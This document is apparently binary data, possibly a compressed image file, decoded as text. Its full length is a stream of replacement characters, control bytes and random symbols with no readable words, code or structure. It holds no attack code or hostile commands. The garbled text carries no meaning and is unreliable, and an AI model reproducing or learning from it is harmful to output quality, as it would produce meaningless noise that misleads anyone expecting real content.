�"��PbQ&�m=�5l!���<�IWܾ�>/��sB���cF�-�8�[�n1�[ ��`&��%"����M¥�[d@r��m����@X���L=�Si��$`IR�&��2 |'������x�-�;�!�"崮�r4@B��P�#���<�.w����+O绢qθ�}�KN��"��X�g��<���x������X�)��:6�1�KDϷ�.������Y(| ��:P� �1�=����d�R����je�|G���w��dڠUb*d�#��$K7l O��Fz��$z���%׭K�l�BcC�79��~)�f�ѷ}��o�@��7�����i�C,�����LA�[��(��Tݹ3`��s�����9ɫH�.��%mtI�1)V�����4/�ь.,���╡�R$>��� ��B 2`dt����Q;�=�O�Z�JgB}������LBSh��3����/��/K�G�YT&"5�MLj0����@B��Ry�Dm�nЂ2��~����� ��ϼt��Ӑ�J��R�B�Qs�K~����*5�ʢq��0,b���.��K� >A���=_�I)2�id�o�U4gZ'��t&�[)���Fv�ke[Ӗ���RNlю4`��l���}��R1�� ���ݕ�\�b��������ZV��W��J^�����y|L@[�����Q���)���8 ��x��RB�@��,��͎�_f�M�s'�a[�"܈K|U�p��En]"���C�`�s��)�!�	�aHmPt���Y'�+�`�������cP��y��t9�2]��WtZY�K�~N4+�X"��$@��)�1�TD�ÉF]bz.q��8���H �E���o\��O���28l�؉o�1�K4B���e{G�
"��c��*��7��@d���s_<�R	Y3��]�r�]srWi5u'�'���x���s����.R�!��`SDYʊ�s�q�<�ѨZ����S
,�=��e��4k1<������/Kv�[#�ia&�W�0�Q���mx	H@j �!����'I�C�;�S�]a���f�N�P�x�l=5��1�aW���Q>m!"[�.r�����Ff%�a��l������qTC`¾7�A2�E�W����S&��	Oxۢ�j���a��j,z��[eX�ܺ?�����BCbx����i!�댢��q:�~���ժ�j��խ$B��5����/pA:��Q�:xC����J*��� �ǊA�FV�Ȧ-<�]K��1ݹ)"S5l�~aѹ�T�1�'(�N�\����}�����$����ZQUX�B�̀����mRm@޾ٕY�U]0��M��}B����]\1\�@lޙ0�u�U�����e�V�����5�*X�'�cM^l�V������- ��K���ϩ�����yY���|�����/� ��!|�4@��̀\�d���V!m ��`��Y���h�����\׋�)!��_0!� �"���@]F�M���X�a�Z��4,C7@�B�5�H�!��!�5QI��z×}�5��\�~U�5��������~�B�UY/B�!ո��ӱ�M�B`�
~�
��@l�dpRS��?ٕ��t������[�^1��qA��*�b+����AՅr�-֕�)ȥD�?��0�B0�- B�`2�claB"�G�DV�D���!6��5j[0�d�����~���1V.�d�tR���!%M��$@p�<��`\���S��%��e�s���Br�@���4���CF�*Z�XdE6����&�X��Y�����_E�%�@I�$J�$��!!��l`y�=�N���a�����f�!O�(z�+�d8�$R*%�tϕi�TQBT�C10�|�Vn�V��l���#o��� Y��&N����y_�m�5@�RX\�}D��D�E�"�A�����r.'T'T�iPZ|�-h*�P0"��M�1���e��N �-��M������h������ "��]X|�R��'��� �x�I,��ܦV��p�Vo�&t��k�U&Z�^j�۽P��<<�5Ђ58��@������Au�e+�e]j'�@ÕR'���,��0���Լ 5��(B+�$���b�&�
`!�Ef�H�0`-��~�&gn�*L���Ā�M4��`|2��۟:���D� ����**nr��>R�'�?�%���(8��&8�#<�	��	��"D �@��D)
)��*��(�(v��,���Q4���k4#0�0ؑB��'�bZ�rّ�VIL�D1��*Pfl��frf5�VN5l�5��G�2k:ڞQ�i �B�K� �&4*x��fU>NF��X^�U�Y�/�	�j�6�	��:@9\�]�"i�Fd����W���YƯ�j�}E����a��(`�!�����5�)|���*:�)R5��~��L܂h	j+(�'���z�����D��c��,��d�}S(��+��@��+nBT�k�l�|@'=��͊�
��C~��*80�"0�#�C�jC+ҥ��*����R�\�e��t"�0RUP�0BB�
�($BJ��[��g�n�I��N@C1�\�"d�ب��o�em��q ��������=J��-ن-$���+����l�	t����!)^��%��=jĞ 8D,;hDJ$�bl�m�����9��*ܬ����X}�Y�,����I�W��5�Q(��.8�)R�\z4���Dp��
̀+l�hc50-�J�k�N+	(��R���|"�U� �� ��T/��m���k~�c�l�2d[�� ��A+A
D@� "�b+��E)A���Fd���(��,�lƽ��(�*C�BB7Ђ2�� 2埂)Q�)����N�z8�@����,�p�A؂��-8�4б�2��r� `���c:�\��1)�x��.pA
�0
��nj%��l ��gj^5$)���ߺ *�2v��\ƥvv@.����_���r��^�H1�^H�]���z�� �k)$�0+X�.�� .r2R�!����I��{�T �nL�4�8����B�*N�F�M����g�����J���i�*z�+�m���?/Tl(@�
�����E�Y)��D��DS�Dk��j�ft����-w���N)ɐ����6iɚE
��0��!��11>󰅠��s����_�O�Q N���@ Ȁ/��6+��.It ���)�E��R:��BC�%Xh5����@�A3j@�3��,t��>NW�@t*k�uVt]�r�b�n-�G۲�ч�Jq��ꁌ�	hJ~!0�o��LSs��. ��zK�np�P�@P��f��٘)�EDG 4��Q�>#��ۤO�@%A�u@o�A�	�
�	����y��q�01E��]�5E1����rG�o�X\��v�rIO*���b��yӯL'V�6f{�f.)�y�ҲGL1�P�N�4ԆM��MSG�FHٲJ�H�q�v�DM��8A
P%�Y�?7pk�o/4^�%)���*E��s�u�b�^�2��j�f7G�rBb�Ԣ�,����k�@ys*��8*�@)l�G�)c���W�d�8N|�Gg4l[N�v3^cq����j����c� G$2T�A��
���L��k��Y�c]ɰZ=4?��׵��rL4]_,F��ֲu�@vz��"BnⅬh�1i�N��8'(61��<P�FxcVv5���\Dlb�M�3�#5��}����&�Ow��8������r�C|C�� U�	�A��6@s�Z�n�2���s�y]W$EC�t.,g��F���xD_w@��t7��^2�@Y�tA��&�{�v�&X�S���jn 7/]�x �O�N N�����O�ԫ�^"\�tx��V|�+~F��7$@�<r��{�� � [�)�t��8�D?;�r+�-�굠��G:Gs{vw �5�r�ݸO���a�	LAp��C���&��<9I���{�1N�����4@pNP4��U����x�)�l�c���;�Q3�J}��U'BV��C �*�@����?o�?|�rWtʟ<�?�ɫr+ε]b��k,v�<�w{����� ���>R���f��]�'����m�'�2�HL�k�掣���VM3ns� ���I-տ�a�����'�ܻ=�'��v0�����7�7؂
d���6��|�����Á�'>�Wt��5�w��B�+�������_4�@�ǥ|mù���E�*g��@tҥ��.��s�!CK� &Bd��!��]�h1#G�+�hh"�D�>Q�$��%�b��	m���jż4�%(��@ݤ�q$Q�E5~����@��~ܸ��Q���JL��JJ�(���&����/\��+�\p�л��]�x��1�G�p�@�p�ƍ;8�"r����:D���a  0�`4iѡQ�N�)P ]�a ��.`�L9x��F�6�z�c�FG�4�Ue)J<V[�h�\�\�g�K�J!��4��U�Bd�j�ƇgĤ�8�)U���L�L��B���L(B���G���R��
�/� s���6���3L��8�2�*�,�3�B�^��J#̀�`M �ta-�Nd�����6N@�8��S*I���$�N�*�KZډ �n)����[�%�\�����cR���K*�������d�CB��z~� ���`X ��k*�łL���!���:CP.�����0�
3C1OWd,2QQ��L-�2�
�창2�4� @���f��NnHG� h!H�t;H�F�m"��L�gC2$�銹)}�&�U����@Y��|��D�
	=u�kR#��u#8�g{5��h��]�U߁7��^Ty!?:C��a�A���˅�3��/C�0�OC�S;U1����0�M%�l�\I�5W�}�Qg���0��L"b�Y��ϼ�FZ+D�D)�)�	Kh�������F�4�h�mJx�2N���������}� `2P�=�x�-Kt�
+���c,�!d�>4��TA�,�hN4�-���z�^��VQh 	
ď)j�b70A&�d���͢�C�݊��
%)U��%��%��Q~\�(�]w��H^y�{z=��s_��.�����:1G��X~�\��/�[,��[V*ʍ�*U���B�9�$�C�s܄�2����3���l$�������	�)�iMJ��LȤ�('��'�i�$&�(�*�
�x'L�YJذ����P+h�2N�e��|M,_3�G0l�6�����!/}�C�j�C�C�F�1�]s�Q�O�25�t� ���ԡW6��
r����]x�y'-ߕ)�lI�5�/�Ur�*lQ��d�&ߪ�(�L�Gi*ә�f��<�xI� >X�DY>w[��:qt�-��Ӣ��P1��NB�럇�h"ƈ
U�#Q���C��Ib\@�:��b��ru�\���`'��nZ�<�јV��I�x��x.1í���	(-	�ވm�@�<WYD�\cOL���>?�k���,�`��./X�&���	f/����i���#s�b(S7f�D,�#1���ⴙ����4���P�q�L3�Յf� �	Щ��񎕊��#9-�@r��8�'2�JF���vJ���i���
��I�������@,J���Ox��L`�
�`�X���������0��q�Kf�� "��̜�;��h�4����hK��.�c�\��A�eJ._@��j5�-$㩜p�4A��9��bZ;W��D(c+�B�=U�h�����ڒ�P�z5�AZ��H���S^���O��h-c��u�`���z��	e��|���4�1�1� � =�@s,���2C�8�Դ� mN����v��*m-_�A���t�
�
\1� TM.W�I�$'AR�[��Ix��F��1��%��<[��J��no��&�*-�!�O#шZ�	��D3
�����2�:7(�M_͐ok��@�#���;2���A�-c� eQZFO��	f��(M��s�6412��N����b�(�	=la�?���)��_L�?�Z[��'�+�{��F5|��R�%�jD#zJ����2,��P(n 5��k>(�-od6@��щ.�#�f� �A;�YA�`�L�"s��-MG;��B�nwLK�f�Hd��7I9��
IZ�nqA5�A�Xd��8�*�j�,<�O;x�t��EP"%�iI��'d"����[x�֍(�x��+,�޿��W�ۀ�Mfe�M��͙�f�m���T��P��f�s![�2�`���'��u�x��IG5��F���^
����R��V��3��E��$��O��Z�IL�����ș8Er8I�<Z��,�a�@����Z�֘`Ы��|7�k�5�|�+*�g�b��\��L�m8�v0Ms
ͦ���>��q�t�k8E�,�J�`.�ر'Pm�~��g�r���Py�q�:��<jl2;��8ь�4�=�]ᣁ�ѫ��V���[��	@a����� (c����<� ��������`�$�1V�v���.�8���.�j��*��P+et�D �޲��"��i�`E/� R�+(���O�N+��$j����"���Fjhhna��	�h�9�+mD����Y��x�$�d���`����@�@�������8/ ki_O�6��� ȥPŦ��+�����	ޜn��m�H�vUXo�V��Ɍ�	V".!<�`Ы�*n�Lb$��
��7��+.��<�#��[ȥ���
�7�o+�*H��N���n�%�-�@����f暡����2��l�*� ��P�v���M��1⠦������Ъ����rz��~�#�(D���:@P�
Nu�7~c?������	">�Rbj~pJj ��\��\v��$BY.�)�o���o��|�*��g��~ ��Ͱ8����1;� N1�1'��9����Ђ2� ���qd6lM�6�"��Q�Z�b���$"�a� �g��?�;��xB&f@����d�%T"Y|�FBN�&#*����fID/�[��L���@
D %�����Ȭ�>�ʤqI�:�&�(�hu�Ѵ��ݨi��(-���d|�)���)cT��>�*?�0� '�6� {#%`(!�ƒ�cV`�'f�;D��R"Ԇ]�����fI*`Я��L$u�6@	D�/�ԋ_�00���г6�&�I3��P���ٍ��3(���0�P�����Z��B�d�o6%r�+�O7��z�鮒(!(���:4� ���� @Dhw���lj!;��
L�̚�W �n�/���<�'̀����J�x�H���_:a��4�.������>oO��-�h�䰙<p�@p�i�VK�<G: 4%$�+�xA�R�Dq��;d� |��;"�9� E��M�*�R
���q�`6� ��0�`z�nj���n�A��F�8o2�����j�23%Цj*>�1�>��7gJ�T�45��ެ���m� ΅*��!"�eB�T�zlN�nǦ���9�jD�fE�)OU1r��D�7|'#����N�uU? F͇F�S�6�P
��S"�0O��g�M
�ښ��Tul �K(3$�TbEˍD��H��¾�U��,Uޑ�^�12�+�{�7�u�.�zlf�঵eW����2 j`V���v(JA��u��E���p��!Z�* =�u��a}�hL��`D@S}T�*�5�_ΰS��^7AT)����~��O��,@��aA�!bE����hs@kW���RbQ%e~5�.��4K22���M/: 6U�A��f��Z��h���P�b�+Y��2�2A[���U� l  ^�u)Ah#�z�2a��P���J�(Qfi΁Fgᢜhh�l)�m�������VU`��Xcٶ�Vm�!T]n;�Hs�SmtTŁ�����24���ޡh�&#c����4Y�2�,rC֙*��č1.�������Y7Yvue6Zlw�FfAuGW[�!ĕ b!f�� ����%��"!"�0Ar  �L��]�w�Fz+���w�\�_��咸I����� � ��KU��|��`�}�-2	Vz�W��4�|aơ~UA��B������mVdg*d��b
�X%�ps/�$����T��8xwX7�i�S�h]׆]�P�%�x ����2�(�ox&By!�w��.�_f�z�V�W����m�g�m���^�	D���$����{5��6a}kiz���8��qNa��H�M��XX�N� 6'3ި��.3��2 �K��DL���l�l���,$LJa��k�?8�@�����%Z���|�y>����M �"!�%�7�Z!��n�5f���n�A6��
�����n6a���	�� ��t�/f*��7��s`G��� �W�Q����yB��bwuh�bg�?'�K75����^����10W�j@Tda���Uw�-١A8EoX�T9|!�o8���y`�7�"� �zw~*�r�w*�aZ�]z���d��0�2��I��n��|�����M�"�n����ڀ�a�����sGo@
L ����F� � �a�����?u5V���#�[%39��ځq���l�S�;�T�~w�ZE���:��;E':��!�A�[F��T�PUy�%��B�zY�b䋳���᳝H����x�q`T[�z�k? l�lE`n�[��{[
Π���}�W_H����3� �?@@ �@
c�3�c��qK�1�02g��ٻ���$��U��͠2�r�wGa+�O"Y Y���G8�A��62Z;���ҁ�CZf�]��$�����oy�fv`��&� ��nx������N�	zq��� 
�`ڠ�+
� ����M��M|��'��0�K|Ʒ�o@@�;����73;v�2���:��[�k�k �k��;؛��0`b�"A˻������|��r@>�
�`�� ��m@� |�P:��(��Fa�A��Y�_:����'����|�a�����'R@���1�h��E��s����@�][;�
>�T;6@Fp��C�>�a�2-�b��_�1��V��ZǇ�ח������؅����q�R "�0����������]�?�̹�ۻ�	���^|��!�7x��j݁�ᝌ�\�����J���ٴ��� �`p��@(��������M�N|�'>�'�>�B L��|T�b���q �&��Q>����y�8�q ��Y�i��>�y����k���س � \� 2�ʷ�ʯ��O"���!�`���~���� �������Fڝ���ɘ޳��F.}L����!�@j�fpAԀ����҇ 
��� �H9CP�w�)\�PP�,P�A����'&j��P�
q #��ȑ(C�\��Cp��aL�8s⨱��ϟEj�4�F�9R�i�X���h�"F�e��K[��-�R�x���{���ŷO����H뢻��54�"C�1�h֦È�4+�����f�F�-s��e��5��Z&@5s��a���6�����
d����M��V�,IE��P�����m�͚u���Ȑ#E�<��X4�!�G�0~BL�d��ٳ���A����,�S,M����X`���0��+O=�T q�	b�h5�<O�O<;�O\O�$���_�-B�a�!H6�`��c��!���e�X6Ol�G�8��0����s��Z�����k�<�A���[B�K +��D��Fq��	�l`�*єf@��D�!Fb|�]I%]G1�u��J��d^N<%�Ӣ>1��|����~�aQ_Y 2�(W0��W�z��ک��c6��j<���H"�@�$y��(���M��-�3
!�lt��b�>�,^8��0�8 ̵�FB '�k#k�a1k݈�FV�慕=>&Ζ��I� JP�9�D*%� CqGr�N$��&m�gw}v7Ҡ��Dc�wT�{@�ǟ}E�3����W��
����PI( �+��.�l̡F j���O�06��0�C���e⮽.b.��m�+�3qllH{�=cXo��t�m����G�B`a��iS��,�H��nuԱ.h��b�:B���:~���Cq��'.B�3.�B����ܫ�!`^�y���G%���3r�������p�)D����/��3��!����6��x�,�hb$$B�뮈@,*��,��,��XC��?�M�}����0�,�i4��D���ܯ�0[)� `�3�()dt�Bְ��l"H`# ;����Cw�DA�}y�q���&"��5%!Q�	EB��^��XԐ�}�58�� )ӕCv��Z�!�uy�@�8�atCv/���f��+T�3���/\W(�>�`�t<�F�$F�FO���cA��:��)ṿ��G�C�����W����?ˌ&��"1B��_$'�a� ��� ��9d��D,T��)�j�/�J	Z�o9XA	��"�`"�� �� �Okw��{�+b��a�*FC5��5 �H@��p����nʃ�ܤ]���Ģ�/[��F�!/B���� �r�c8TQ�X��0�*�h *��L��P�24�}hD�X��i{�phP;@!☠�a�W` ��	�HD6�B�0ә�M��}�An�/�46VN� ��Z�9����ڗ���5��Є���V)g/{M ��d���o��$@+�0�����ߌ�6���n3�Q�@�	ϗ��(�+^��Y�6����F
F�F6�(1�O@6��ŬD%��h4c�K�F�iT�o��8�aGĂD°ijڄ��r�C����-����_Q]Ɏ�j�p���������v�4]�EØ���Ěڹ����d�FZ[@�����&6�ʉoF��.
�Υ�e�4D+\� �(�f�P@�`e�(RP�`�F��
�A5�����DdYᄺ�� q:DkYѪ"� ���	�%8H�	��[��!{H!�e0"=&�W$H��� q��䄸.w"U-�U%��=Yw$�5fX��]5�`��|���ye�r��Zf�Z6�J3,QD�F�f7 P����l��ȃbx�")t�k���Fh��hH�V�H*� �	;�� �aTPb:�x��j�2�IqZ��'��\�����
WH��u5���7&�L�����$�p�);�8
X��#.J����C�a�8,��h\��`���]a�^��h�a-�ik'�݆~�BU��h74up�-h\˨�  5��j%+wNO6ح���s��|�u+Vb�լ_�(����c�����3��Es<���3q Gހ` 
As���8Ϲ�w�����&0���f}s��np�-��JG4��cY1��R��U;p�ɭp���2�)�b�!Io6�!�bA=��.9��q�۽�0yb7����#M���O����4�;��q��]��01o��䑇���Nhu'z�B�ԽQuýZ�L�*/�������W�I��f\�������@wz�;��cNx�v3����s ��@�P|�'v�����=`dCz�֬�����z�^\G��[s]�	O�)�cn7�eo�}��w�ӃFY�wnGG��Y�F�7x@h�FYu�|X����u3��Hx�yr4��'���t��ltq4��w� ��a���oW�c��d��/�T�'eP��zqp�Gx%q]�Sqj 	=�]�`a�Vx�X��Z���'}MG"xw��X�Ws�7��ր���w��l��gqT��p&xta�|�@sVH�����G
�P�^�9P�$UP�z�f!��G(E!@
$�Ԅ$l[FCQ���b(��n�7x�Z��wgy��n�&a�bP�Gx��%6��X��'a��U��X��7G���>���q��"Q��Њ���^p��Puq�P ����XB�'�D1GH
' ��x�0q�'	߅V�EY ��Xx�}ߗOp臒�R���'~�HY��v�t����u�|��_p� ��f�P�p��o9@ �0��8�hkg/��B�qP�'���H0V��LiE�&i�x� �Y�8xyx��0�v�L7aXY��g�(<��k�`�k(Gix�U9yw���
��H��~�7��5U��\���1q@7��89�AC{���V$plu��|�������p�9����֊rǂ�P�<gs�h�=�x�Z���`x�&sX����v������8��XxS�6��'��؏������O�@�5�J)����8%�B�BL���8����B[V1���-�bjx�[h�퉅���(��`�xe�}���ǚ�be��pgr⇌(��ȔJ�����yP����b�Y���D���8s2&ǡ$$���Đ:����	�c�TV�X^SQEY��4�"�P*�i)w:HE	G7Z4j��y��`�H�iW����T����(�͗�����q9dѹ8qB3'.1��	1!�$�	����L�sV�T^�Y_���7��ցt���P|P|q4��D�l�PA �v}[�5�h�9�O��h�2xYV���Y���J �'@�dʈ� !�$a����T�@C8$^$�V�x}?��}�P�9���� r� ZG�`�f�(w?�wY��eh*�H���Q��׏��P(�Պ��zP�%r��%y�[J�W�zt����2��%Ac�9�j���h�t熔���� 	k�j��Y�ʙ�0�kۋf��p���zjr��h���ѸPGZbt9x���Dw18xy�w�h$�[����'q�dr��J���L8�94Df5Mc@	��xמE��[hw�OrW�)��&��Ur���r4����5g�%�Ϛ}��G������xpT�fG�v����ʮ�p	�9`z�/R&��z��A1a
1�Q�eq���ޠ�T�}���(7�#8t\9���i(kyt�xz��ʐ�f���}�x�V�3��)���;k=� 88���\dRBF{�����A1��9M�9����c���� I�7j|{�bs������G�7J�v�d)r�˵s�� ��i�����ҩ[�qy�Z���G&�k��+���c�95P���	a�K��+h���b�P�{}��Og۾�6��V�5�y�,8yxKsv�P�y)X�%�g�jw3|��ܠ+x�	�{	�$��\��\z�F.�9䡴�f1 +�ܻ�!hs�)s�ǰZƘ��2�ܧ�t[���h�6�( �;| [�w쌀v�̰�|��B����Ni�ا[�Z}�`4x���	q�ė �7�\��" ���]�X,��J
�4�c�t�H�x����s3w�5,i�����+�������l�1{�e�!��y��@�̾H�e(}�Z�e������p��Ѐzɼ��K�Ǆ�5��`�ųj���VT�P�+��G�� �Q�tĠ����aj�P��n�G�̊�Q	�E�|�t���V8g����W��r|!�Z��\�J��V%�]�[��Q(���Kl6�]���pX�+�Vi�)��H;}w�P9<x���(s�L��G���X��ǁ[x��P��lY`yܟ�{w% ����͔ܳ�Pp@��A�13�L1c��BMc0mu�`�Č�s�P����7�ÚO�\М�{�B�|�9~-(��V���=Y~�,bM�H|ɖ�
9 �%���֐������[��x��Y��g\۶ݰ�]|��i������W�h7��]x�z�7�y��V���Ճmw��QY�|�X6�����H�p	�@ ���LΨ��,M�;1�)���C�:�w�v���F��v��L�ٷ���B猑�ӁXrz�އrh|V�P|m�0��W�����	��
�@+ -�#�����b ��I���]M[�j�l�c ےi�8:�5Z�z:�ş�:��	a�w��h��=��9;��6�Y�N����]Kb��.���g��.pU�$s`�'���A����$M�0_�6n���P-���l�{��,��Ki���*�x����]�|�y&���7x�ٲεv�^�#��cM������*1�'>�h����n~�Ͻ���-��	��h�6G����ݧ�xX?�g}��v����Y��V��i��'���Mj�&������ݓ��c��^.ڊ�\{ d~�ϋ�WL��5�$�(�0�F��,��~xI��{����������XcyǢE�vG���Љ}�	]���YN�Ϫ�স�q�����ۼ�=�$P�dN�����Lʑ����=��0m}:�}]��|8��;��<�5�˘��	�rק�����l�	�6oh~|}�:Za{��6�x���q��a�ፐ	�������1P�f~�pݴ��9r��Sf��l5��ܦH�Ԁ����_��P0��qa$��t�ELz�{�����3z����x.;É͇��������`^�|�R� �T�,Z|�>q�3��x溳|�D�O�+�&����ƚR��
��6ޟ���v�K��c8�c��l}˟xH~�HiP^`Y����@	e�Ķ�z%�������a5��d������쩵Z�
$X( @�dȁB���X1Ц@ "\����p�B�$)2Zb!�c8��G�[R <�fɑZ^HI�!˖A�:,Qh!���	��h�T��Ҧ
�7a���D�2Q�tiU"D�����[�q݆�D�	u;����/.���� Ab���eܸ IbT[r q丬�fmڤ��b�F�y3���,��X�م�Av\�\�4ďĂ�3���DC���b��i�f{4���m�z���F��^����9"䎗-��!D����	5p� |��\E޿ Q�$#H��F"F��f�YfQ�(]zh��H���3˘�#h�	w�A�f����F
(�`*�E�
⩨���Хۊ*ʷ��� `�D���JJ)k\��<(�2��h�A�X@�4(G>���0�H��L4�TsM6�d�4�b�x�i#�٬A>̦&����
	�hb���ɸ�*�`D����.�鷆D�S%c��Bb.`��4y#iT�$�S�,
���HD���r0C(�v�@X��V0�H:a�� ����#��)��}�����m���U���	M��s�um�)��H{蠞B���
���9f�jÍ �G��P�@)B����aBi�Qx�}�B���!�4�w�2T�ќ�Vd�|*Ӵ��Ɇ��ń�"�
���VIKX�IG�V�D0�������	R\�Ƨ)�:`�0�Ђud��WVq#U8{/2��R�X��~����>��	��NY�zj�!��ꛢ�CXF~�\����V�n��H���$x�|�a��l&�v�����2��t��q�Қʀ]�7�F���V��ɦ��ތ3AN�{e��h��v��1�Ѧ�N}zx%�I��Lh&�fl`�@��l��H�>��r���f�@��@=Z�H�Oj�+��7�M/"İ�;`w�-�yjK��5��� ��]EL@�����А��9n�iU��g>�fG��	�F���QMj!�Jt(��@e�t���[9�qaA��w�ȯX� p@��)�t��IK�:tU�GO+MM@��|A�Ocl�������j)З��e�@p�z(�!E�t�A�0n��@��Ʊ\.,ӄ2�:�#��@`8Z6H�!ə�eR�ױ�(qDP/���x���>��O]0�2/y��,m	�Y��P�*�a`��u3�*R`�x0�m,�!(��@�Aa�ו�e�$,�P�EC��H�B����D.R�H���p۫,T ��(�T\f�����=#�d��'&�D� VGC�(-&���`����������!��t��DK]��R��a1���Pe���;�)�!�CD��&�4�'�6�Z���p� l���24�� D�"��D��CZjY�zV��u|����q>C�h]�sU𥔠S`Hq���'�8�"���4��`)c��(��l��p
A?�1�m�,<v �&��Yˆ��3�d�uXCk�p׶Vk��EZт7|0�Y5go�)�Ex��Hkq�{�Hn�fA|�D%z��,u�.����%���(}C���`��)�Lj^���4��E���mVV��,f9�'�eC��<�z_f6s�=�,��/��~ml��+�#	F �Ѓܢ] �n;� #�MD+�{b�UY�m�[��ܸi�ԥq\pݽ<QP��w�#^j�rL�5�I�q^"����8�϶���fVʘ%j+�A�>!��8G��ae�6H�P���`��hn�;��3�,�+(C����v؜h��/F���5Ń&�ٔ� �U��=�D�KcH�ebB�`3��P$}H��" v�L�2	[�<��0#-,�Ǡ9g����z�l C_��G�k`�#��u<���+�"��G�� 4�������s�"����P�`+�B ĝ�ݢ���Ĉ��eZ��U��Q��:�>t9i��c/�t�ppK!E�ql Xo�b���O�U}�ߧ�8	��YY�!���u���eq� �:�;,w����v���	�]a�F������ld��8��;����+(����[����XĻ)"�yg�����U�%��sҹqx�+��[z�Xx���"�B��	u���]!ۇZ�x	kx�wWh�$H�l[�4'�~�s8擧|��1�_��҆�f���s<a(�:֡� �{>�����v�8W��f�u��#3�w�'��~%�({���v1P��l����U�'X �ۋ ��Z��A�@�# ��A����5�����'o�'����|�+�����R�-�M��j(� 8��#@\s�i�4X�v�x��$۳=�r���:�p(L��
����q���P0�3>��"�8���0b��	08���+  � ,���>��Y�sh п:h�{����(�?+��i��B�N �V0e�Q0�Q8�S�^H�h:\�0�ӛ� @�:T���uh�HH�

�
۳����B��Z!DA�`DjD{D���7�>D��LdAN���X>��;�6�*�P/�� �r�(:�ˆ3h�9����9f�
0�ǋ�p�b4Fd,FeDF=)�98w���؀^X Wx����W�[ �n�æ���q4�[Xj j��t�:7q+�E��F���$J��AA��?�!����A�@A�!�
�l+��7N>D�D��t>��x; �1��T�P���(� �2/y����V��9��+(���^3�'؀��I��ɜ4 e��4Ȋ`���7��\J�l�u�t\�s4�u<�[�pt���L�ǯ"
��|T�|�#��
 
A 
�L�@@|�{l�K��L�ȉ�K�0���R�A�K�!�H 4��d����`� �h��/0�9 wxw���4���I��ɛ4�PƝ4�
�>�� �WX� hxJh�h����M[�M[�MܴMjX�J��Fu�J7�M?k.�Ą��C�ı�8�K�TH"YH��ǈ�įs��{4�Oa)��4��A.p�,ظ<��+����� �<��' Ɨ4�
 �&�w8�,͜�D �I/(Mx�T�@`�H�i0��\G[��݄��Pj����Q��sd�Uѫ� �[Ȅ�b4�t���΅d�C�$����|��RO��1���  !� � ,   , � �	H�`AJ�*<t���
#�o�M�az�А2C���H��ɓ(S�\ɲ�˗0Y�P���r�l��ϟ@�
J���O�N��� ��XR��j��<�@A��@ec�0b��ٳh���4���(����OKL�X�����qy�	�&P��È+�Ym������I�ӘS��|(萡C�R'��K�^̺��l	"���9�OD���@�+�h:"��#��H�����У�|����2����'���R�w��o����S�HV����V�ݺ�~:F��!0N���J��	&�$^�|2��C�z�߅���w`���vy(Wq���_QD�Ev	�>G���l�P�@��t�@f��E=U�S3�n6�x�5Sn9���?_dĎ��&a=���aG�@G:��?0
F^A]*OX�U>(�T(e�P�H"�W��V��ύ%py��&*P5��O���@��_q@e�b'��&�Z�c��*����)�L�9(>�$���
�d$Q�6��� 2x�C;��)�Q��z��sh	��x�V�^	����@��7��Oi��o�����W��GF���T~��zC�*С�:R���r����?�>e�@ʌ��?���m�YF�``��?5a�Id��c��
ʥ�7�L��,��޶���w!ҟAa <P k�s������f�7ꜯ�)�{/��,5b7��/=Ec��	�.�yI�cI�F��F�A���@�B�ڳo��l���1�އ5�������u�#^�F�E�\�MyE��!��'qIa�)W|�ܧ��|���}��S(�SX��EQĘ⭴���]d �I[�[��ᱹ���|��̿T�Ic��χ��!�aP{{��Pd�S^��@��F*��4��>��@�P���0��C �u��@�
�p�(1M3�D(c��/��	�CR�0Z��� @5 �W�t�B�."�(�?h!B���4�X⿁�azi�FPT���↺�2���oH���ɞ�����|n����A��#�@ha�Z~Ql� ��u�C4��Cf("��&cHڟB@6�R�W�8h*Љ�z�A�HEk\�~ �
��piG�#Hb"��{��1�D �U�K$��vG�5�PX���W�?^�O7��\���`g�Ad�b��&�yБ�G��5�$O�G-4�`ΔW��T~7�p�#OdW���� �!OTq�l�d�Yu����d������	ě�?�Q̂l�V�������u/Ah\�Hb�C��a,8E,�FV,tA:��&N� ��EK��+*-!��G"LEDS "�⨂|g|�"��v�/N�	�h�2b�ǎ��B�ӑB�l^�I$aA4���x%��B�@��I�d{�AA�����h��NQ�1��?é�B�!� L� U��DOr� �xD=-AϞz���hFB���4	��D��@�����<,p�@L���1���G:�)K��Ȍ,]�C�H ��bgY��@N ���h�����no� ����B �X��%x

Z�֊���aO��Ӣ/�4ɘd�6��GT��&`J$���?�6�����=a���ֹ�3ЂPr˝��!�@�8B���bbR�H�Jh��PJ�A���h���MoiՂ	VĎ{S�<��[6q��w:��F��-��{�[��D �M�;���,Z�45�A�����Dc糒ז��L��T���mX59&V��l����D)>��E ��?c�K�q	��c�����z������A<�z�� ]-�#�F�����Z�Y�=��Ç����T`� \��_�2P���J��x�I�� T`Z������̎B�+i�F�{����M�g���V(���f���P�H�	B�*�Cϭ6%cY������Y-^f�Q�x�TȒ�l�Y%Wi�J���Z� �T��P-�"�Dh��n��$qE,��8י��@>`�`���鲉Rir���׆�]����	G�Y�o$��s'\�kGQ!l��҂G`<�	�ЦWqt�y�S���S���9�%��I��{��?(�����FIT�\�A6�#l4`C�(1���o��3�$19IBh�cn�t�&I�=�l�Z"
����=<�	0(.�v�5%`���N:��� 9ݵ������($
����?RBۂ�2��<�V�t0F�B"��|���+��M�4]�]C���7�%"om����}�$買�++�E���P�b<�M8��T~�� ����l(yV�s8~�p�D^����G?��ܐ�d�C�5��uL�1�p�l8u/8�x� ������{��|
QT�t��,�|�v~Sep�S��}M�~!p0$�&�Z?�^
�8�r��}�&jgv1�*�p3"H"A!������ 5�r��>h�u��{��dC�(�1z�^W�3(����;H xDu]�<�t$u685�Gs��-7Ń C�z�%�0�`R�-
8�W��E8�!^W�sH�/9�u���Cf&rфBq3Fc4��r(�00�`�w7���ATL�(�ȲtvH �Jw�i���Hj(��`;w��l7���X H��ǐ��`z(��XL�L`"�2}F�Q�m�f#!�W��4<��bPy��)V�pQ
�3w��|�� )�pql-��q�,������Qu�hUp�!qa��Hv�{g
l
�s�G�ρsuX��v�ȇ�1����{��x����9*	y��q䒊Af���!ne4���j��ia�(y{�k{�~Y�}Q��eA��i��QF�q�6��<��hQ��1t�L)�N�E.��� �g��t ��t6YT�[A��7���3P���7 ^�I���J� 0`2)(И�G(P��q��r��k����Fa�BQ�1)�	�@S]���;7�y�[9�hG o�9��tV`�����tі�	�6(+g��C�h0�9?�Y�i	����`���ٛi�h�
Hp��y}�ؕYH��Pb�)pp�)� Lً�C�[��$�(��Ea���J��&���P ~��p�?`y����E��¨{�0z[���(��iA��4���	�	��q	��(�f@ڒ.
